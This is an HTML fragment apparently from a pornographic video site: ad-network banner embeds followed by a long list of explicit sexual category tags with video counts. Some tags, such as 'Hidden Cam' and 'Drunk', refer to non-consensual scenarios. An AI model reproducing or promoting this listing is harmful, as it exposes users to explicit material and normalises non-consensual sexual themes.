                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138649</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73357</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157617</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34930</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85496</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
